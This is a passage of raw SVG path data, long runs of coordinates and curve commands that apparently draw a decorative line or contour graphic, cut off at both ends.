54.41c2.25 12.55 5.21 25.179 8.04 37.388l5.64 25.097c4.36 20.922-.69 40.724-15.87 62.365-23.8 33.869-57.71 54.889-103.68 64.279l-3.7.74c-15.65 3.14-31.84 6.4-44.42 17.83-19.63 17.84-27.3 38.52-23.43 63.26 3.74 23.94 15.41 43.57 29.14 64.91 5.29 8.21 11.04 16.28 16.6 24.11l10.45 14.89c8.89 13.17 21.27 23.49 35.68 29.76 2.83 1.23 5.63 2.69 8.35 4.11 2.55 1.32 5.17 2.68 7.83 3.88 2.29 1.03 4.51 2.22 6.65 3.55l3.6.01zm-1035.581-7.87c6.828-2.99 11.975-9.17 15.751-18.88 1.822-4.68 3.799-9.38 5.734-13.91 3.072-7.22 6.223-14.67 8.765-22.2 4.501-13.33 3.601-24.9-2.759-35.37-10.744-17.71-24.44-28.16-41.839-31.96l-.411 1.96c16.851 3.68 30.137 13.83 40.587 31.06 6.005 9.91 6.849 20.92 2.563 33.65-2.526 7.45-5.675 14.87-8.709 22.04l-5.753 13.97c-3.581 9.19-8.393 15-14.716 17.78-7.064 3.1-15.988 2.34-27.319-2.31-19.074-7.61-37.25-17.39-54.187-29.14-.528-.38-1.055-.72-1.605-1.08a25.72 25.72 0 0 1-3.405-2.54c-6.184-5.89-6.421-9.21-1.311-17.8.209-.27.445-.51.704-.72.215-.18.429-.38.626-.58l12.781-13.59 31.25-33.43c8.845-9.55 17.791-15.07 28.163-17.31l-.411-1.95c-10.783 2.33-20.058 8.01-29.178 17.88l-31.252 33.41-12.777 13.61c-.159.16-.335.32-.489.46h.02c-.428.34-.798.74-1.096 1.2-5.031 8.43-5.892 13.13 1.642 20.3 1.142 1.03 2.374 1.96 3.679 2.76a40.53 40.53 0 0 1 1.548 1.04c17.063 11.83 35.369 21.68 54.577 29.35 5.887 2.64 12.21 4.1 18.632 4.32a25.02 25.02 0 0 0 10.196-2.02h0zm2153.581-8.79c23.72-4.11 38.15-14.13 45.37-31.47 2.47-6.33 4.59-12.79 6.34-19.37 1.07-3.77 2.19-7.69 3.44-11.47 3.06-9.33 11.49-14.55 20.04-12.41a132.77 132.77 0 0 1 27.63 9.51c7.95 4.02 15.76 8.7 23.31 13.21l17.2 9.99c24.7 13.49 47.67 18.95 70.24 16.71 9.26-1.16 18.14-4.44 25.99-9.59 21.79-14.11 28.88-37.07 32.93-57.65l.8-4.24c2.13-11.35 4.33-23.1 12.92-31.91 4.16-4.36 8.78-8.24 13.78-11.57 13.42-8.73 20.31-18.8 21.68-31.67 1.23-11.45-2.19-21.95-5.32-29.82-5.92-14.89-13.88-31.23-33.58-36.61l-.51 1.94c18.84 5.14 26.53 20.98 32.27 35.43 3.05 7.66 6.38 17.85 5.2 28.84-1.29 12.23-7.91 21.82-20.78 30.21a84.04 84.04 0 0 0-14.11 11.85c-9.02 9.25-11.27 21.28-13.47 32.93l-.8 4.22c-3.97 20.18-10.9 42.64-32.07 56.35-7.58 5-16.17 8.18-25.13 9.3-22.17 2.23-44.77-3.18-69.12-16.47-5.77-3.16-11.54-6.62-17.12-9.95-7.58-4.54-15.4-9.23-23.43-13.27-8.97-4.26-18.36-7.5-28.02-9.67-9.55-2.38-18.96 3.37-22.37 13.71-1.27 3.81-2.39 7.75-3.46 11.54a175.51 175.51 0 0 1-6.26 19.15c-6.95 16.67-20.9 26.28-43.9 30.27-25.69 4.46-51.84.7-84.73-12.19l-2.92-1.16c-15.24-6.01-31-12.25-48.04-11.39-5.5.44-10.96 1.34-16.32 2.7-3.6.8-7.3 1.64-10.96 2.16-12.15 1.74-26.2 2.26-38.18-7.06-7.52-5.83-9.55-13.39-6.26-23.12 3.22-9.51 9.74-14.31 18.84-13.89 7.84.31 15.64 1.29 23.31 2.94 14.42 3.22 24.52-4.01 31.7-10.69 5.29-4.92 10.74-10.35 17.67-17.64 11.74-12.35 26.99-19.53 49.4-23.24l12.27-2.02c17.94-2.92 36.49-5.94 54.54-9.95 12.97-2.88 24.69-10.58 35.85-23.52 16.98-19.73 34.07-30.26 53.76-33.13 6.1-.9 13.62.02 22.95 2.81a146.42 146.42 0 0 1 15.24 5.86c5.36 2.42 10.86 4.49 16.46 6.21 29.53 8.32 55.68 3.54 77.71-14.21 4.47-4.03 8.3-8.75 11.35-13.99 1.43-2.18 2.9-4.43 4.45-6.51l5.91-8.09 10.27-13.87c3.15-4.31 7.4-7.66 12.29-9.67s10.22-2.61 15.42-1.74l.23-1.98a30.02 30.02 0 0 0-16.41 1.85c-5.2 2.15-9.72 5.71-13.08 10.3-3.54 4.58-6.98 9.33-10.31 13.93l-5.89 8.07c-1.58 2.14-3.07 4.42-4.52 6.62-2.94 5.05-6.62 9.61-10.92 13.52-21.53 17.35-47.09 22.01-75.97 13.85-5.53-1.7-10.94-3.75-16.22-6.13-5.04-2.27-10.21-4.25-15.46-5.94-9.63-2.87-17.42-3.79-23.8-2.87-20.17 2.95-37.63 13.68-54.95 33.81-10.86 12.63-22.23 20.1-34.79 22.9-17.99 4-36.5 7.01-54.43 9.93l-12.29 2.02c-22.85 3.79-38.41 11.15-50.48 23.82-6.91 7.25-12.33 12.67-17.6 17.56-10.16 9.43-19.39 12.59-29.96 10.23a136.35 136.35 0 0 0-23.64-2.97c-9.9-.48-17.3 4.93-20.78 15.22l.02-.06c-3.57 10.49-1.24 19.03 6.92 25.36 12.57 9.78 27.09 9.26 39.65 7.46 3.72-.52 7.48-1.36 11.1-2.18 5.25-1.33 10.59-2.21 15.99-2.64 16.61-.78 32.19 5.31 47.23 11.25l2.94 1.16c24.32 9.55 45.01 14.13 64.58 14.13 7.1 0 14.18-.61 21.18-1.84h-.01zm-1856.579-15.96c3.346 0 6.947-2.12 10.704-6.3 2.918-3.22 4.21-6.17 3.995-9.03-.237-2.92-2.057-5.72-5.58-8.58l-1.213 1.56.022.04c3.07 2.5 4.655 4.84 4.831 7.18.176 2.26-.957 4.71-3.483 7.51-3.366 3.74-6.654 5.68-9.374 5.64a6.92 6.92 0 0 1-2.873-.84 7.02 7.02 0 0 1-2.256-2c-.744-1.08-1.244-2.31-1.464-3.6-.22-1.3-.154-2.63.192-3.9 3.131-7.09 7.791-10.29 14.207-9.81l.139-1.99c-7.221-.5-12.681 3.15-16.147 10.97-.495 1.61-.611 3.32-.339 4.99a10.96 10.96 0 0 0 1.905 4.62c.777 1.04 1.768 1.9 2.904 2.51a8.77 8.77 0 0 0 3.671 1.03h.159zm1839.679-2.94c17.86-2.08 26.08-9.33 29.35-25.9.75-4.24.75-8.58 0-12.81-2.64-15.25-7.75-29.98-27.07-34.57-2.5-.6-5.04-1.08-7.53-1.56l-3.5-.68-.38 1.96 3.53.68 7.45 1.54-.02.02c18.22 4.31 23.08 18.4 25.6 32.97.73 3.99.73 8.08 0 12.07-3.05 15.53-10.82 22.34-27.65 24.3-21.94 2.58-41.9-4.36-59.32-20.54-8.06-7.48-11.82-15.11-10.88-22.05 1-7.31 7.17-14.04 17.87-19.5 9.77-4.76 20.38-7.49 31.19-8.01 2.74-.22 5.48-.6 8.14-.96l3.66-.5-.23-1.98-3.68.5c-2.64.36-5.36.74-8.02.94a81.9 81.9 0 0 0-31.94 8.21c-11.29 5.78-17.85 13.03-18.92 21.03-1.06 7.73 2.81 15.74 11.48 23.79 15.44 14.35 32.86 21.59 51.84 21.59 3.02-.01 6.03-.19 9.03-.54h0zm-925.89-16.03c19.78-.06 37.3-6.51 53.26-13.49 11.39-4.97 18.24-14.13 20.96-27.97 2.07-11.2 3.57-22.5 4.51-33.85 1.32-14.03 5.06-28.64 11.78-45.97l1.64-4.25c8.28-21.36 16.85-43.45 21.96-66.37 3.86-17.905 11.77-34.642 23.09-48.876 12.88-16.104 26.48-33.35 38.88-51.494 17.79-26.02 24.44-47.94 21.59-71.06l-.96-7.893c-1.82-15.047-3.72-30.594-6.48-45.741-2.25-12.432-4.85-25.039-7.38-37.209-3.44-16.666-7-33.891-9.72-50.957-1.98-12.311-2.98-26.237 10.15-35.811 4.82-3.633 9.44-7.521 13.86-11.648l8.33-7.336c22.94-19.122 45.39-32.311 68.66-40.346 15.73-5.433 30.93-11.528 47.76-18.344 5.44-2.216 8.54-4.976 9.41-8.433.93-3.597-.56-7.814-4.57-12.869-13.88-17.483-31.06-31.933-47.69-45.899l-3.16-2.658c-11.85-9.974-18.68-19.863-21.46-31.134-2.08-8.413-3.64-17.125-5.17-25.538-1.41-7.755-2.85-15.769-4.7-23.562v-.12c-9.49-40.066-30.43-50.197-45.36-54.354l-.51 1.919c23.29 6.454 36.85 22.78 43.98 52.895 1.83 7.751 3.28 15.726 4.67 23.46 1.53 8.453 3.11 17.205 5.21 25.678 2.9 11.712 9.92 21.921 22.11 32.195l3.15 2.657c16.54 13.909 33.66 28.296 47.4 45.622 3.58 4.514 4.97 8.153 4.21 11.108-.73 2.798-3.43 5.118-8.26 7.074-16.79 6.814-31.98 12.889-47.67 18.307-23.49 8.113-46.15 21.422-69.26 40.685-2.86 2.398-5.67 4.936-8.39 7.394a170.97 170.97 0 0 1-13.68 11.53c-13.37 9.752-13.17 23.898-10.96 37.748 2.74 17.104 6.3 34.371 9.75 51.055l7.37 37.168c2.74 15.088 4.62 30.614 6.46 45.622l.96 7.891c2.8 22.581-3.76 44.083-21.25 69.661-12.35 18.087-25.93 35.29-38.79 51.376-11.5 14.479-19.54 31.494-23.48 49.697-5.07 22.76-13.62 44.78-21.88 66.07l-1.64 4.25c-6.8 17.53-10.57 32.29-11.92 46.52-.93 11.29-2.42 22.52-4.46 33.65-2.57 13.15-9.05 21.82-19.81 26.52-15.79 6.9-33.07 13.27-52.51 13.33h-.23c-17.45 0-32.8-6.37-49.76-20.62-12.86-10.81-21.47-25.34-29.2-39.31-.44-.74-.92-1.47-1.43-2.16-.54-.7-1.03-1.44-1.45-2.22-4.4-8.69-10.17-10.87-14.24-11.15-6.38-.46-13.33 3.56-18.11 10.43-4.02 6.12-7.63 12.52-10.8 19.15l-3.34 6.55c-1.39 2.66-2.66 5.42-3.9 8.09-2.05 4.77-4.47 9.36-7.24 13.73-10.45 15.51-26.77 20.71-47.22 15.03-10.43-2.94-19.92-8.64-27.5-16.52-16.47-16.79-27.37-32.1-34.3-48.16-12.13-28.1-2.99-53.7 23.86-66.81 10.33-4.8 20.93-8.99 31.74-12.55l6.26-2.21 49.9-16.91c17.73-5.81 29.18-16 36.07-32.05 5.71-13.311 12.82-26.32 19.69-38.908l3.6-6.594c9.37-17.305 10.84-36.369 4.34-56.612-9.22-28.738-17.22-54.734-21.84-82.13-.82-4.876-1.33-9.932-1.84-14.808-.53-5.255-1.09-10.693-2.03-15.986-1.57-8.793-.3-17.106 1.07-25.916l.37-2.418c2.69-17.625 12.47-31.496 29.95-42.364 24.25-14.852 51.37-24.152 79.48-27.257l40.94-4.836 8.99-1.039 22.82-2.418c17.37-1.759 35.34-3.577 52.77-6.834 17.67-3.3 22.63-9.193 22.12-26.278-.21-4.105-.64-8.195-1.3-12.25l-.16-1.079-3.1-21.202-5.62-39.724c-2.92-24.774-7.36-49.336-13.31-73.538-3.42-12.876-5.45-26.096-6.05-39.424-.48-14.408.14-29.737 8.14-44.283 10.51-19.143 24.98-30.454 44.19-34.61a51.01 51.01 0 0 1 10.81-.762c1.72 0 3.46 0 5.16-.08l-.08-1.998c-1.66.078-3.36.078-5.07.078a52.74 52.74 0 0 0-11.21.799c-19.8 4.299-34.68 15.927-45.5 35.59-8.22 14.968-8.88 30.634-8.37 45.342.59 13.478 2.64 26.848 6.1 39.868 5.94 24.121 10.37 48.602 13.27 73.296 1.68 13.288 3.68 26.757 5.62 39.788l3.09 21.182.15 1.077a107.52 107.52 0 0 1 1.28 12.012c.45 14.987-2.57 20.922-20.51 24.259-17.34 3.238-35.29 5.056-52.62 6.815l-22.86 2.437-8.98 1.062-40.96 4.833c-28.39 3.149-55.78 12.545-80.28 27.539-17.74 11.051-28.12 25.778-30.85 43.763l-.38 2.418c-1.39 8.974-2.7 17.465-1.07 26.597.92 5.218 1.48 10.631 2.01 15.849.51 4.914 1.02 9.991 1.86 14.945 4.64 27.539 12.68 53.615 21.92 82.41 6.4 19.963 5.03 37.968-4.21 55.012l-3.6 6.594c-6.89 12.611-14.01 25.658-19.77 39.073-6.63 15.48-17.72 25.31-34.87 30.95l-49.94 16.93-6.26 2.21a297.13 297.13 0 0 0-31.96 12.63c-27.9 13.63-37.41 40.23-24.81 69.43 7.02 16.3 18.06 31.79 34.71 48.75 7.83 8.14 17.62 14.02 28.38 17.05 21.33 5.94 38.39.46 49.35-15.83a98.98 98.98 0 0 0 7.4-14c1.23-2.66 2.49-5.4 3.86-8l3.36-6.59c3.12-6.55 6.68-12.87 10.67-18.91 4.38-6.33 10.68-10.01 16.37-9.59 5.11.36 9.48 3.84 12.65 10.07.46.88 1 1.71 1.6 2.5.48.62.92 1.28 1.31 1.96 7.83 14.13 16.56 28.84 29.67 39.87 17.34 14.56 33.07 21.08 51 21.08l.24-.01zm1152.04-12.75c19.18-3.05 31.16-15.3 36.6-37.49 2.89-12.62 3.57-25.66 1.99-38.52-1.5-14.37-5.14-22.32-20.92-25.8-.66-.14-1.3-.32-1.95-.48l-.96-.24-.47 1.94.94.24c.66.18 1.33.34 2.01.5v.02c13.25 2.92 17.79 8.53 19.4 24.06 1.54 12.63.88 25.44-1.96 37.83-5.24 21.3-16.69 33.07-35.01 35.99-13.25 2.09-26.28-1.62-41.06-11.71-10.15-6.94-19.21-16.59-28.51-30.4l-1.47-2.19c-2.93-4.88-6.49-9.34-10.58-13.25-5.41-4.31-11.37-7.86-17.71-10.53-2.84-1.25-5.75-2.32-8.71-3.2-5.95-1.9-11.55-3.7-16.05-8.33-1.24-1.27-5.09-5.66-3.09-8.98 1.8-3.02 5.95-6.41 9.22-6.65 4.59-.34 9.52 1.3 14.28 2.88l1.41.45c2.05.86 3.93 2.09 5.56 3.62l1.53 1.24c9.53 7.47 19.92 9.23 31.78 5.38 11.06-3.74 22.3-6.89 33.68-9.46 10.13-2.13 20.58-3.77 30.68-5.35l13.29-2.12-.32-1.98-13.27 2.12c-10.11 1.58-20.58 3.22-30.78 5.38-11.44 2.57-22.75 5.74-33.87 9.51-11.2 3.63-21 2-29.98-5.06-.51-.38-1-.78-1.49-1.2-1.8-1.7-3.9-3.05-6.18-3.97l-1.42-.46c-4.93-1.64-10.03-3.36-15.02-2.98-4.03.3-8.63 4.09-10.75 7.59-1.88 3.12-.66 7.3 3.37 11.43 4.85 5 10.94 6.94 16.85 8.84a73.43 73.43 0 0 1 8.47 3.11 73.6 73.6 0 0 1 17.26 10.23c3.95 3.8 7.4 8.12 10.24 12.85l1.46 2.2c9.43 14.01 18.67 23.84 29.04 30.93 12.47 8.52 23.78 12.61 35.03 12.61 2.5 0 4.99-.2 7.45-.6h-.01zm-594.01-17.28c35.44-7.29 64.58-25.04 86.64-52.76 12.7-15.96 26.14-31.81 39.14-47.14l4.85-5.73c11.31-13.35 21.39-24.86 30.84-35.19l3.56-3.92c7.1-8.19 14.74-15.88 22.86-23.02 13.78-11.549 30.58-18.443 46.85-25.117l8.55-3.535c17.51-7.374 35.96-15.949 52.44-28.638 13.07-10.089 27.23-20.502 43.64-27.416 28.05-11.812 54.03-12.95 79.44-3.458 6.53 2.438 13.26 4.736 19.76 6.953l13.99 4.855c16.85 6.037 32.86 6.715 47.56 2.039 33.95-10.809 46.86-32.273 39.47-65.605-4.5-20.34-9.85-40.823-15.03-60.648l-4.68-17.985-2.54-9.492c-3.66-13.347-7.44-27.155-7.28-41.663.11-11.65 10.82-29.237 23.89-33.551 8.86-2.998 18.24-4.081 27.53-3.179 17.1 1.539 33.42 7.99 47.07 18.606 15.61 12.108 22.54 29.235 20.04 49.536a287.89 287.89 0 0 1-6.85 33.172l-2.47 10.073c-3.99 16.826-3.44 31.673 1.68 45.342 12.2 32.572 35.84 53.614 70.24 62.525 17.89 4.636 36.32 6.074 54.15 7.455l13.62 1.119c13.36 1.199 19.28 7.514 19.78 21.14v.58a342.88 342.88 0 0 0 3.05 40.625c2.37 15.437 5.81 30.687 10.3 45.617 7.02 22.97 17.79 38.37 33.91 48.44 13.41 8.38 29.2 13.23 49.69 15.25a238.3 238.3 0 0 1 60.65 14.21c2.42 1.01 4.74 2.26 6.93 3.74 1.07.67 2.15 1.35 3.24 1.97l.96-1.74c-1.08-.62-2.11-1.28-3.17-1.94a41.8 41.8 0 0 0-7.28-3.91c-19.7-7.39-40.25-12.2-61.13-14.31-20.18-2-35.7-6.75-48.85-14.96-15.69-9.82-26.2-24.84-33.07-47.32-4.47-14.85-7.89-30-10.23-45.346a345.31 345.31 0 0 1-3.06-40.386v-.58c-.51-14.667-7.16-21.781-21.54-23.058l-13.64-1.121c-17.75-1.377-36.09-2.798-53.82-7.394-34.23-8.874-56.77-28.917-68.88-61.31-4.99-13.288-5.52-27.738-1.63-44.162l2.45-10.052c2.96-10.983 5.26-22.14 6.89-33.409 2.6-21.045-4.6-38.808-20.8-51.377-13.94-10.84-30.61-17.429-48.06-19.004-9.56-.928-19.21.188-28.32 3.277-13.82 4.557-25.11 23.121-25.25 35.432-.17 14.788 3.64 28.736 7.34 42.225l2.55 9.452 4.67 17.984 15.01 60.569c7.22 32.572-4.89 52.673-38.14 63.244-14.28 4.536-29.88 3.859-46.34-2.016l-14.03-4.856-19.7-6.936c-25.9-9.672-52.33-8.533-80.87 3.479-16.63 6.994-30.9 17.503-44.07 27.655-16.3 12.569-34.63 21.082-52.01 28.396l-8.53 3.537c-16.4 6.736-33.35 13.688-47.36 25.437-8.19 7.2-15.89 14.96-23.06 23.22l-3.56 3.92c-9.45 10.35-19.57 21.88-30.88 35.25l-4.85 5.71-39.18 47.2c-21.76 27.34-50.53 44.86-85.5 52.06-15.83 3.26-30.6-2.2-41.6-15.39-11.16-13.35-18.69-29.14-25.97-44.4l-8.1-16.53a174.18 174.18 0 0 0-26.85-37.53c-2.53-2.78-5.17-5.53-7.73-8.19-6.68-6.54-12.77-13.67-18.2-21.32-4.81-7.69-7.53-16.54-7.87-25.66a34.23 34.23 0 0 1 3.81-17.614c2.81-5.408 7.02-9.931 12.16-13.08 18.06-11.73 35.4-16.705 52.99-15.247 7.82.773 15.11 4.348 20.59 10.09 3.86 3.817 7.52 7.993 11.06 12.03 2.87 3.257 5.83 6.632 8.9 9.831l3.66 3.877a93.3 93.3 0 0 0 15.7 14.443c14.59 9.73 31.64 6.68 41.42-7.47a231.66 231.66 0 0 0 14.82-25.757c6.89-13.289 15.36-26.42 30.47-32.353 6.58-2.378 13.33-4.23 20.19-5.537l5.31-1.177c17.86-4.098 30.33-13.888 38.12-29.937 6.75-13.866 13.7-28.216 24.05-40.185 13.91-16.127 32.42-26.558 58.22-32.853a288.96 288.96 0 0 0 38.25-11.83c17.81-7.052 32.04-20.502 42.29-40.004 10.49-19.943 19.83-39.566 30.95-63.128 14.81-31.433 38.82-51.237 71.34-58.83 26.79-6.253 43.84-21.86 52.14-47.7 7.04-22.001 19.37-40.507 33.56-60.708 6.3-8.971 12.46-18.223 18.41-27.197l2.92-4.376c10.45-15.707 25.26-26.958 40.8-38.028 19.36-13.923 36.76-30.482 51.72-49.218 10.71-13.289 15.03-28.476 17.85-41.565a41.15 41.15 0 0 1 3.56-9.312c.76-1.552 1.84-2.911 3.17-3.98a11.34 11.34 0 0 1 4.54-2.195 10.61 10.61 0 0 1 4.78.019c1.57.37 3.04 1.094 4.3 2.119 6.97 5.814 11.77 13.901 13.58 22.901 6.21 26.877 23.49 44.88 52.8 55.093 8.22 2.838 16.6 6.195 25.62 10.251 9.42 3.957 17.47 10.709 23.09 19.384 13.93 22.281 31.6 38.05 53.97 48.221 3.5 1.694 6.61 4.102 9.16 7.074 5.3 6.053 5.03 13.728-.72 20.54-11.74 13.594-20.07 29.895-24.27 47.502-4.31 19.633-5.15 39.894-2.48 59.829.72 6.075 1.72 12.21 2.68 18.145 2.32 14.346 4.73 29.175 3.34 44.043l-.45 4.896c-.62 7.074-1.27 14.387-2.58 21.421-1.13 5.422-.86 11.05.78 16.335 1.63 5.285 4.58 10.047 8.55 13.822a252.28 252.28 0 0 0 25.01 22.141c18.69 14.55 33.04 33.272 46.13 51.197 13.87 18.983 30.64 28.535 51.29 29.175 3.84.12 7.75.519 11.53.899l5.32.52.08-1v-.999c-1.74-.14-3.47-.319-5.21-.499-3.79-.4-7.75-.8-11.64-.919-20.02-.64-36.3-9.912-49.79-28.376-13.17-18.045-27.61-36.889-46.5-51.597h-.01a244.65 244.65 0 0 1-24.82-21.959c-3.74-3.553-6.51-8.034-8.05-13.007a30.8 30.8 0 0 1-.73-15.369c1.33-7.134 1.97-14.508 2.6-21.622l.43-4.897c1.41-15.128-1.02-30.093-3.37-44.563l-2.66-18.044a169.85 169.85 0 0 1 2.45-59.13c4.13-17.294 12.31-33.305 23.83-46.661 6.36-7.513 6.64-16.406.71-23.18-2.74-3.181-6.08-5.752-9.83-7.552-22.01-9.991-39.37-25.518-53.11-47.459-5.83-9.005-14.18-16.015-23.95-20.125-9.08-4.057-17.52-7.434-25.77-10.309-28.64-9.974-45.48-27.519-51.53-53.677-1.91-9.442-6.95-17.924-14.27-24.018a12.59 12.59 0 0 0-5.08-2.505c-1.86-.436-3.78-.44-5.64-.012-1.94.436-3.76 1.312-5.33 2.564a13.55 13.55 0 0 0-3.71 4.669 44.2 44.2 0 0 0-3.72 9.772c-2.78 12.869-7.01 27.757-17.44 40.726-14.84 18.606-32.11 35.045-51.33 48.858-15.69 11.191-30.64 22.559-41.29 38.547l-2.91 4.377-18.4 27.157c-14.29 20.321-26.69 38.967-33.84 61.248-8.06 25.118-24.64 40.286-50.7 46.38-33.13 7.734-57.57 27.897-72.68 59.93-11.1 23.54-20.41 43.123-30.9 63.046-10.04 19.064-23.91 32.213-41.27 39.085a292.89 292.89 0 0 1-38.02 11.75c-26.21 6.395-45.03 17.026-59.22 33.472-10.51 12.169-17.54 26.637-24.33 40.625-7.49 15.465-19.55 24.897-36.79 28.854l-5.28 1.179a136.25 136.25 0 0 0-20.49 5.615c-15.71 6.155-24.42 19.643-31.49 33.294-4.34 8.827-9.25 17.357-14.67 25.534-9.14 13.19-25.09 16.05-38.77 6.94a92.15 92.15 0 0 1-15.34-14.152l-3.68-3.895c-3.06-3.157-5.99-6.514-8.85-9.771-3.56-4.057-7.24-8.255-11.15-12.13-5.8-6.082-13.53-9.858-21.8-10.651-18.05-1.519-35.76 3.577-54.21 15.547-5.44 3.334-9.88 8.117-12.85 13.834s-4.36 12.154-4.02 18.618c.35 9.49 3.18 18.71 8.2 26.7a159.15 159.15 0 0 0 18.43 21.6l7.69 8.15c10.45 11.1 19.38 23.58 26.56 37.11 2.82 5.42 5.5 11.03 8.08 16.47 7.34 15.37 14.93 31.27 26.24 44.82 9.32 11.15 21.24 17.01 34.23 17.01a46.52 46.52 0 0 0 9.27-.96h-.01zm-735.17-4.26c3.6-1.2 6.92-3.16 9.75-5.73a28.05 28.05 0 0 0 6.71-9.23c2.47-5.12 4.95-10.55 7.36-16.19l4.58-10.45c3.99-9.03 8.12-18.36 11.43-27.83 5.06-14.59 3.89-21.68-4.7-28.1-2.35-1.49-4.95-2.51-7.67-3-1.18-.3-2.39-.6-3.51-.97l-.6 1.89c1.19.38 2.42.7 3.64 1 2.47.43 4.84 1.34 6.98 2.68h.02c7.79 5.83 8.77 12.09 4 25.8-3.27 9.41-7.38 18.7-11.38 27.69l-4.59 10.49c-2.39 5.6-4.86 11.01-7.32 16.11a26.13 26.13 0 0 1-6.22 8.59 25.55 25.55 0 0 1-9.05 5.34c-6.24 1.89-13.15.72-19.98-3.42-17.42-10.55-28.32-26.04-31.56-44.8-2.73-15.79 6.85-25.72 15.36-31.27 19.49-12.73 41.17-16.33 59.8-18.17l-.19-1.99c-18.87 1.85-40.82 5.51-60.67 18.46-12.74 8.31-18.49 20.14-16.22 33.31 3.32 19.36 14.56 35.33 32.48 46.18a29.01 29.01 0 0 0 14.99 4.58c2.22 0 4.43-.32 6.56-.97h0zm452.49-.13c22.17-3.04 42.64-14.75 59.22-33.83 8.8-10.14 12.93-21.61 11.97-33.14-.96-11.45-7.02-22.3-17.08-30.51-10.65-8.67-23.8-10.63-36.54-12.51l-1.35-.2c-15.14-2.26-26.44-7.49-35.58-16.51-10.54-10.43-21.46-21.18-37.86-23.18l.06.07-.24 1.97c15.74 1.9 26.42 12.43 36.73 22.62 9.46 9.32 21.1 14.73 36.65 17.05l1.35.2c12.47 1.84 25.37 3.74 35.58 12.09 9.63 7.87 15.44 18.22 16.36 29.12.92 10.97-3.05 21.92-11.49 31.63-16.24 18.72-36.3 30.19-58 33.17-31.98 4.38-56.59-5.23-73.15-28.56-2.56-3.61-5.26-7.23-7.89-10.75a226.22 226.22 0 0 1-18.88-28.21c-9.25-17.45-9.35-35.59-.31-52.44 8.96-16.69 23.25-25.42 42.44-25.94l-.05-1.99c-19.97.55-34.8 9.63-44.11 26.97-9.4 17.49-9.3 36.27.29 54.36 5.62 9.97 11.99 19.49 19.04 28.47l7.85 10.71c14.34 20.2 34.54 30.4 60.17 30.4a109.66 109.66 0 0 0 14.82-1.07v.01zm-268.66-1.38c15.77-2.66 26.22-12.21 29.43-26.86 1.71-7.73 3.41-16.05 4.39-24.32 1.54-13.21 4.56-26.9 15.83-37.66 4.66-4.69 8.99-9.72 12.95-15.03l2.63-3.34c12.72-16.05 18.74-35.93 18.41-60.83-.23-17.382 3.95-34.23 12.76-51.554 10.85-21.917 25.58-41.593 43.44-58.03 9.52-8.79 16.61-19.982 20.55-32.453 3.33-10.011 4.07-20.325 4.8-30.294l.64-8.233c.26-4.635.09-9.286-.51-13.888-.31-3.198-.66-6.495-.66-9.694a170.95 170.95 0 0 0-10.37-57.631c-8.75-24.06-24.15-37.249-47.09-40.326-3.34-.44-6.73-1.177-10-1.896l.02.02-4.61-.98-.38 1.961 4.6.977c3.31.719 6.74 1.461 10.16 1.918 22.15 2.958 37.03 15.727 45.5 39.027 6.67 18.223 10.14 37.501 10.26 56.952.05 3.306.27 6.607.66 9.89a70.72 70.72 0 0 1 .51 13.488l-.65 8.275c-.72 9.852-1.44 20.021-4.69 29.795-3.84 12.135-10.73 23.029-19.98 31.591-18.04 16.599-32.92 36.464-43.88 58.59-8.59 16.1-13.06 34.16-12.97 52.495.31 24.42-5.58 43.88-17.99 59.55l-2.64 3.36a137.6 137.6 0 0 1-12.78 14.8c-11.74 11.2-14.83 25.3-16.43 38.89-.96 8.19-2.67 16.45-4.35 24.14-3.87 17.69-17.28 23.52-27.85 25.32-12.56 2.12-24.15-2.54-34.46-13.89-4.04-4.39-7.15-9.57-9.16-15.24-2-5.66-2.86-11.68-2.5-17.69.33-5.81 1.79-11.49 4.31-16.71s6.03-9.86 10.35-13.67c4.22-3.65 8.78-7.75 13.97-12.49 7.12-6.51 10.64-13.63 10.23-20.56s-4.67-13.35-12.64-19c-6.16-4.2-12.55-8.03-19.14-11.47-4.56-2.5-9.29-5.1-13.75-7.9-15.09-9.47-19.42-23.576-12.18-39.784.85-1.859 1.61-3.777 2.37-5.675 1.1-2.718 2.23-5.554 3.56-8.194 8.73-17.287 9.18-36.089 1.39-55.894-2.64-6.694-5.55-13.389-8.37-19.863-4.17-9.552-8.46-19.422-11.9-29.393-9.67-28.039-18.12-55.653-15.5-85.41 1.47-16.604 9.45-29.835 24.44-40.444 20.37-14.518 43.54-24.405 67.97-28.995a359.33 359.33 0 0 1 42.44-5.136c11.73-.779 23.7-1.019 35.27-1.257l15.34-.361-.06-1.999-15.32.362c-11.61.24-23.61.48-35.37 1.277a367.12 367.12 0 0 0-42.68 5.178c-24.69 4.645-48.13 14.641-68.72 29.315-15.29 10.829-23.78 24.917-25.29 41.904-2.66 30.155 5.86 58.011 15.6 86.245 3.46 10.052 7.79 19.943 11.96 29.537l8.33 19.803c7.68 19.504 7.26 37.249-1.31 54.234-1.37 2.716-2.5 5.576-3.62 8.353-.74 1.881-1.51 3.757-2.33 5.595-7.71 17.226-3.11 32.252 12.92 42.302 4.5 2.82 9.25 5.44 13.86 7.96a196.65 196.65 0 0 1 18.96 11.35c7.45 5.29 11.43 11.17 11.82 17.48.39 6.32-2.94 12.87-9.59 18.95l-13.93 12.47c-4.52 3.97-8.2 8.84-10.84 14.3a46.1 46.1 0 0 0-4.51 17.49c-.37 6.28.52 12.57 2.62 18.48 2.09 5.92 5.34 11.34 9.55 15.93 9.08 9.99 19.16 15.03 30.02 15.03 2.07-.01 4.14-.19 6.18-.55v.01zm-1311.735-6.94c4.896-2.73 9.401-6.14 13.386-10.13 16.381-18.56 28.259-40.79 34.677-64.9 2.348-8.34 1.585-15.47-2.192-20.63-4.209-5.71-11.8-8.77-21.998-8.85h-.313a92.7 92.7 0 0 0-21.174 3.4c-3.112.74-6.321 1.51-9.472 2.11v.42l.292 1.56c3.211-.62 6.479-1.4 9.63-2.16 6.761-1.91 13.713-3.03 20.722-3.33h.293c9.55.08 16.614 2.85 20.43 8.05 3.386 4.64 4.049 11.15 1.879 18.89-6.341 23.8-18.072 45.75-34.246 64.08-3.857 3.86-8.218 7.15-12.957 9.79h.021c-2.018 1.26-4.071 2.56-6.047 3.92v.96l.666.98c2.066-1.46 4.278-2.82 6.413-4.16h-.01zm1877.975-16.32c20.39-9.48 37.55-25.46 52.46-48.86l1.39-2.18c9.32-14.67 18.12-28.51 32.15-38.71 6.99-5.21 13.65-10.86 19.95-16.92 17.93-16.58 31.61-37.38 39.87-60.592 1.08-3.62 3.2-6.823 6.09-9.19a18.22 18.22 0 0 1 10.11-4.079l6.15-.839 14.42-2.138c15.16-2.618 34.69-7.336 51.15-20.663 8.77-7.094 14.51-16.488 20.04-25.558l4.37-7.034c8.43-13.111 18.86-19.106 